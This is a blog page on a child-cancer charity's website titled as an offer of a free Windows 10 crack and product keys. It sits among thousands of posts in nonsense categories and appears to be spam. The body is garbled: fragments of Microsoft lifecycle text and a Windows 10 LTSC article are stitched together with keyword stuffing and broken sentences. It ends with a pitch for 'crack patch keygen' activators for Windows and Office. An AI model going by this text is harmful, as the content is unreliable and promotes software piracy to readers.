<p>We allow new systems to be submitted for certification up to the point when the OS transitions to extended support. To identify what generation of processor enterprisee have, see Intel&#8217;s page on processor numbers. To see if your processor supports Windows 10, see Intel&#8217;s Product Specification page. Go here to learn more about the latest processor requirements for all Windows products.</p>
<p>To find your Windows product end of support date, search the Product Lifecycle site. Microsoft will make software windows 10 enterprise 1903 product key free, including security updates, available for Windows Enterprisf. Search here for your specific product and its corresponding Windows 10 enterprise 1903 product key free Policy.</p>
<p>Please refer to hardware warranties for more information. More details can be found in the Hardware FAQ. Eky here to learn about the Lifecycle Policy for Windows Mobile. Skip to main content.</p>
<p>This browser is no longer supported. Download Microsoft Edge More info.</p>
<p>&nbsp;<br />
&nbsp;</p>
<h2>
Windows 10 Home Serial Key Free<br />
</h2>
<p>&nbsp;</p>
<p>In this review we are going to explain what is Windows 10 LTSC Enterprise ; when it is better to use this edition; in what way it differs from Windows 10 LTSB ; where to download this operation system version and how to activate it. In brief, Windows 10 LTSC is a special edition of Windows 10 Enterprise with a less frequent functionality update the build is not updated every six months , lack of some features and no preinstalled Windows Store.</p>
<p>To understand what it means you have to understand the concept of Windows servicing channels. Microsoft uses them in the life-cycle of its OS in the Windows-as-a-Service model. Windows 10 LTSC life-cycle is 10 years 5 years of the main lifetime and 5 years of extended support.</p>
<p>It means that Microsoft will support Windows 10 till  At the same time in the support period this Windows version gets only the security updates and patches to fix certain bugs. Meanwhile, Windows functionality will not get any changes. As part of the SAC channel, Microsoft releases new Windows 10 build twice a year in spring and in autumn — these are the builds Windows 10 , , , , , , etc.</p>
<p>Each new Windows edition in SAC is supported for 18 months only. It means that if your Windows version was released more than 18 months ago, it would not get any security updates or bug fixes. In this example, the computer is running Windows 10 in the Semi-Annual Channel. The build is used.</p>
<p>In Microsoft conception, the LTSC version is not intended to be installed on general-purpose computers or on all corporate computers. It means that this edition is not for widespread use on common office workstations. LTSB is supposed to be used on business-critical computers, where security and stability are more important for the users than the changes of interface or system features.</p>
<p>For example, self-service terminals, kiosks, medical systems, industrial systems with controllers, ATMs, air traffic control computers, etc. LTSC niche is close to the class of embedded devices. GB of RAM. It also takes up less disk space. So if your company has an active Software Assurance subscription, you are able to download and run LTSC edition legally.</p>
<p>Otherwise, the screen background will become black, and your computer will be restarted every hour. Run these commands in the command prompt replace the KMS server name to the one you are using :. ISO 3. It seems that today this is the only way to avoid the trap of falling into a pit one-on-one operating system Windows 10 problems. Notify me of followup comments via e-mail.</p>
<p>You can also subscribe without commenting. Leave this field empty. Home About. Related Reading. How to Run a Program as a Different June 15,  June 14,  June 6,  Anabel Jr. Ivan September 30, &#8211; am Hello, use UltraIso. Leave a Comment Cancel Reply Notify me of followup comments via e-mail.</p>
<p>&nbsp;</p>
<h3>
Windows 10 Media Creation Tool For Version 20H2.Windows 10/11 Subscription Activation &#8211; Windows Deployment | Microsoft Docs<br />
</h3>
<p>&nbsp;<br />
it,s totally free of cost. very easy to use. Works of all windows 10 versions like Windows 10 Professional, Windows  Complete Crack Free Crack patch keygen, Patch, Serial key, Activation code, Activator, Full Latest, windows and office product keys For lifetime.</p>
<p>&nbsp;<br />
&nbsp;</p>
        </div><!-- .entry-content -->
            </div>
            <aside class="entry-taxonomy">
                <div class="humani-social-share">
                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://uccfug.org/2022/12/24/windows-10-crack-product-key-free-for-all-editions/&display=page"
               target="_blank" title="Share on facebook">
                <i class="humani-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://uccfug.org/2022/12/24/windows-10-crack-product-key-free-for-all-editions/" target="_blank"
               title="Share on Twitter">
                <i class="humani-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://uccfug.org/2022/12/24/windows-10-crack-product-key-free-for-all-editions/&amp;title=Windows 10 Crack Product Key Free For All Editions []"
               target="_blank" title="Share on LinkedIn">
                <i class="humani-icon-linkedin"></i>
                <span>Linkedin</span>
            </a>
        
        
        
            </div>
            </aside>
        <nav id="post-navigation" class="navigation post-navigation" role="navigation" aria-label="Post Navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://uccfug.org/2022/12/24/download-net-framework-free-official-downloads-3/" rel="prev"><span class="nav-content"><span class="reader-text">PREV </span><span class="title">Download .NET Framework | Free official downloads &#8211; Item Preview</span></span> </a></div><div class="nav-next"><a href="https://uccfug.org/2022/12/24/dvd-rw-drive-for-windows-10-how-to-change-the/" rel="next"><span class="nav-content"><span class="reader-text">NEXT </span><span class="title">Dvd rw drive for windows 10. How to change the drive letter in Windows 10/11, DVD and USB drives?</span></span> </a></div></div></nav>
<section id="comments" class="comments-area" aria-label="Post Comments">
		<div id="respond" class="comment-respond">
		<span id="reply-title" class="gamma comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/12/24/windows-10-crack-product-key-free-for-all-editions/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://uccfug.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="4" maxlength="65525" required="required" placeholder="Comment"></textarea></p><p class="comment-form-author">
			<input id="author" name="author" type="text" placeholder="Your Name *" value="" size="30" aria-required='true' />
		</p>
<p class="comment-form-email">
			<input id="email" name="email" type="email" placeholder="Email Address *" value="" size="30" aria-required='true' />
		</p>
<p class="comment-form-url">
			<input id="url" name="url" type="url"  placeholder="Your Website" value="" size="30" />
			</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='85191' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->


</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
    <div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://uccfug.org/2023/02/'>February 2023</a></li>
	<li><a href='https://uccfug.org/2023/01/'>January 2023</a></li>
	<li><a href='https://uccfug.org/2022/12/'>December 2022</a></li>
	<li><a href='https://uccfug.org/2022/11/'>November 2022</a></li>
	<li><a href='https://uccfug.org/2022/10/'>October 2022</a></li>
	<li><a href='https://uccfug.org/2022/09/'>September 2022</a></li>
	<li><a href='https://uccfug.org/2021/05/'>May 2021</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-30"><a href="https://uccfug.org/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://uccfug.org/category/children/">Children</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://uccfug.org/category/dgls/">dgls</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://uccfug.org/category/dsbdls/">dsbdls</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://uccfug.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://uccfug.org/category/fdf8ds/">fdf8ds</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://uccfug.org/category/food-health/">Food &amp; Health</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://uccfug.org/category/homeless/">Homeless</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://uccfug.org/category/kries/">kries</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://uccfug.org/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://uccfug.org/category/mnrt/">mnrt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://uccfug.org/category/na/">na</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://uccfug.org/category/sc/">sc</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://uccfug.org/category/sfmvs/">sfmvs</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://uccfug.org/category/skkk/">skkk</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://uccfug.org/category/slsrs/">slsrs</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://uccfug.org/category/trass/">trass</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://uccfug.org/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div><div id="categories-2" class="widget widget_categories"><div class="gamma widget-title"><span>blog categories</span></div>
			<ul>
					<li class="cat-item cat-item-30"><a href="https://uccfug.org/category/bez-rubriki/">! Без рубрики</a> (1,791)
</li>
	<li class="cat-item cat-item-2"><a href="https://uccfug.org/category/children/"><span class="cat-name">Children</span> <span class="cat-count">1</span></a></li>
	<li class="cat-item cat-item-21"><a href="https://uccfug.org/category/dgls/">dgls</a> (2,070)
</li>
	<li class="cat-item cat-item-20"><a href="https://uccfug.org/category/dsbdls/">dsbdls</a> (2,030)
</li>
	<li class="cat-item cat-item-3"><a href="https://uccfug.org/category/education/"><span class="cat-name">Education</span> <span class="cat-count">1</span></a></li>
	<li class="cat-item cat-item-25"><a href="https://uccfug.org/category/fdf8ds/">fdf8ds</a> (1,193)
</li>
	<li class="cat-item cat-item-4"><a href="https://uccfug.org/category/food-health/"><span class="cat-name">Food &amp; Health</span> <span class="cat-count">1</span></a></li>
	<li class="cat-item cat-item-5"><a href="https://uccfug.org/category/homeless/"><span class="cat-name">Homeless</span> <span class="cat-count">2</span></a></li>
	<li class="cat-item cat-item-27"><a href="https://uccfug.org/category/kries/">kries</a> (1,502)
</li>
	<li class="cat-item cat-item-6"><a href="https://uccfug.org/category/medical/"><span class="cat-name">Medical</span> <span class="cat-count">2</span></a></li>
	<li class="cat-item cat-item-29"><a href="https://uccfug.org/category/mnrt/">mnrt</a> (3,749)
</li>
	<li class="cat-item cat-item-31"><a href="https://uccfug.org/category/na/">na</a> (2,618)
</li>
	<li class="cat-item cat-item-23"><a href="https://uccfug.org/category/sc/">sc</a> (1,582)
</li>
	<li class="cat-item cat-item-26"><a href="https://uccfug.org/category/sfmvs/">sfmvs</a> (3,084)
</li>
	<li class="cat-item cat-item-22"><a href="https://uccfug.org/category/skkk/">skkk</a> (1,988)
</li>
	<li class="cat-item cat-item-24"><a href="https://uccfug.org/category/slsrs/">slsrs</a> (1,046)
</li>
	<li class="cat-item cat-item-28"><a href="https://uccfug.org/category/trass/">trass</a> (2,574)
</li>
	<li class="cat-item cat-item-1"><a href="https://uccfug.org/category/uncategorized/"><span class="cat-name">Uncategorized</span> <span class="cat-count">1</span></a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="gamma widget-title"><span>popular posts</span></div>
		<ul>
											<li>
					<a href="https://uccfug.org/2023/02/04/call-of-duty-world-at-war-zombies-version-full/">Call Of Duty World At War Zombies Version Full Game Free Download &#8211; Gaming News Analyst</a>
											<span class="post-date">February 4, 2023</span>
									</li>
											<li>
					<a href="https://uccfug.org/2023/02/04/microsoft-office-2016-free-64-bit-windows-10-free/">Microsoft office 2016 free 64 bit windows 10 free</a>
											<span class="post-date">February 4, 2023</span>
									</li>
											<li>
					<a href="https://uccfug.org/2023/02/04/i-sensys-mf-support-download-drivers-software-and-2/">i-SENSYS MF &#8211; Support &#8211; Download drivers, software and manuals &#8211; Canon Europe</a>
											<span class="post-date">February 4, 2023</span>
									</li>
											<li>
					<a href="https://uccfug.org/2023/02/04/perfume-collector-book-club-questions-free-perfume/">Perfume collector book club questions free.Perfume discussion questions</a>
											<span class="post-date">February 4, 2023</span>
									</li>
											<li>
					<a href="https://uccfug.org/2023/02/04/download-free-internet-download-manager-for/">Download free internet download manager for windows 10</a>
											<span class="post-date">February 4, 2023</span>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="gamma widget-title"><span>popular tags</span></div><div class="tagcloud"><a href="https://uccfug.org/tag/bread/" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 8pt;" aria-label="bread (1 item)">bread</a>
<a href="https://uccfug.org/tag/fruits/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 8pt;" aria-label="fruits (1 item)">fruits</a>
<a href="https://uccfug.org/tag/healthy/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 8pt;" aria-label="healthy (1 item)">healthy</a>
<a href="https://uccfug.org/tag/juices/" class="tag-cloud-link tag-link-10 tag-link-position-4" style="font-size: 8pt;" aria-label="juices (1 item)">juices</a>
<a href="https://uccfug.org/tag/meat/" class="tag-cloud-link tag-link-11 tag-link-position-5" style="font-size: 8pt;" aria-label="meat (1 item)">meat</a>
<a href="https://uccfug.org/tag/natural/" class="tag-cloud-link tag-link-12 tag-link-position-6" style="font-size: 8pt;" aria-label="natural (1 item)">natural</a>
<a href="https://uccfug.org/tag/organic/" class="tag-cloud-link tag-link-13 tag-link-position-7" style="font-size: 22pt;" aria-label="organic (2 items)">organic</a>
<a href="https://uccfug.org/tag/tomato/" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 8pt;" aria-label="tomato (1 item)">tomato</a>
<a href="https://uccfug.org/tag/vegetables/" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 8pt;" aria-label="vegetables (1 item)">vegetables</a></div>
</div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="copyright-bar">
	<div class="container">
		<div class="row  align-items-center">
			<div class="column-12">
				        <div class="site-info">
            Coppyright &copy; 2026 <a class="site-url" href="https://uccfug.org">Uganda Child Cancer Foundation</a>. All Rights Reserved.        </div><!-- .site-info -->
        			</div>
		</div>
	</div>
</div>

        </footer><!-- #colophon -->

        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://uccfug.org/wp-login.php?action=register"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="humani-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="humani_login">
            <input type="hidden" id="security-login" name="security-login" value="dbd1c7c815" /><input type="hidden" name="_wp_http_referer" value="/2022/12/24/windows-10-crack-product-key-free-for-all-editions/" />        </form>
        <div class="login-form-bottom">
            <a href="https://uccfug.org/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fuccfug.org%2F2022%2F12%2F24%2Fwindows-10-crack-product-key-free-for-all-editions%2F" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="humani-mobile-nav">
                                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="humani-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title">
                        <i class="humani-icon-bars"></i>
                        <span>Main Menu</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16456"><a href="https://uccfug.org/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3236"><a href="#">What We Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12600"><a href="https://uccfug.org/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16552"><a href="https://uccfug.org/team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450"><a href="https://uccfug.org/achievements-to-date/">Achievements to date</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3235"><a href="#">Programmes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16453"><a href="https://uccfug.org/advocacy/">Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16454"><a href="https://uccfug.org/education-and-awareness/">Education and Awareness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a href="https://uccfug.org/patient-support/">Patient Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16452"><a href="https://uccfug.org/research-program/">Research Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3001"><a href="#">Get Involved</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://uccfug.org/how-you-can-help/">How You Can Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16448"><a href="https://uccfug.org/become-a-volunteer/">Become A Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16447"><a href="https://uccfug.org/membership/">Become A Guardian Angel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16446"><a href="https://uccfug.org/gift-shop/">Gift Shop</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16444"><a href="https://uccfug.org/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16443"><a href="https://uccfug.org/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16445"><a href="https://uccfug.org/our-partners/">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12592"><a href="https://uccfug.org/contact-us/">Contact Us</a></li>
</ul></div>        </nav>
                        </div>

            </div>
            <div class="humani-overlay"></div>
            
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/humani/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://uccfug.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.16.4" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://uccfug.org/wp-json/wp-statistics/v2","ajaxUrl":"https://uccfug.org/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":85191,"search_query":"","signature":"dfc23c52a9dd36ef011cd8c7b43d237c","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":85191,"search_query":"","signature":"dfc23c52a9dd36ef011cd8c7b43d237c","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.10.2" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="humani-theme-js-extra">
/* <![CDATA[ */
var humaniAjax = {"ajaxurl":"https://uccfug.org/wp-admin/admin-ajax.php"};
//# sourceURL=humani-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/main.js?ver=1.0.2" id="humani-theme-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="humani-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/search-popup.js?ver=1.0.2" id="humani-search-popup-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/nav-mobile.js?ver=1.0.2" id="humani-nav-mobile-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/frontend/login.js?ver=1.0.2" id="humani-ajax-login-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/themes/humani/assets/js/give/main.js?ver=1.0.2" id="humani-give-main-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.43" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 